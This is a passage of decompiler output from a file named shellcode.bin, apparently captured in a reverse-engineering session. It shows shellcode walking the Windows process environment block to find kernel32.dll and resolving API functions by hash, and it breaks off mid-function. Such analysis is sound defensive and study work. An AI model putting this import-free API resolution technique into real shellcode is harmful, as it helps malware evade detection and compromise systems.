 Decompile: FUN_00000fab - (shellcode.bin)
Ro
1
2 undefined4 FUN_00000fab(void)
3
4 {
5 int *piVar1;
6 short *psVar2;
7 int iVar3;
8 int iVar4;
9 int *piVar5;
10 int unaff_FS_OFFSET;
11 bool bVar6;
12 int *local_64;
13 int local_60 [21];
14 int local_c;
15
16 piVar1 = *(int **)(*(int *)(*(int *)(*(int *)(unaff_FS_OFFSET + 0x18) + 0x30) + 0xc) + 0x1c);
17 piVar5 = (int *)*piVar1;
18 if (piVar5 != piVar1) {
19 while (local_64 = piVar5 + -4, *(short *)(piVar5 + 7) != 0) {
20 psVar2 = (short *)piVar5[8];
21 if (((((*psVar2 == 0x6b) || (*psVar2 == 0x4b)) && ((psVar2[5] == 0x6c || (psVar2[5] == 0x4c)))
22 ) && (psVar2[8] == 0x2e)) ||
23 (bVar6 = (int *)*piVar5 == piVar5, piVar5 = (int *)*piVar5, bVar6)) break;
24 }
25 }
26 iVar4 = local_64[6];
27 if (((iVar4 != 0) && (local_60[0] = FUN_00000010(iVar4,0x431a42c9), local_60[0] != 0)) &&
28 (iVar3 = FUN_00000010(iVar4,0xc2cbc15a), iVar3 != 0)) {
29 local_c = iVar4;
30 iVar4 = FUN_0000009a(local_60);
31 if (iVar4 == 0) {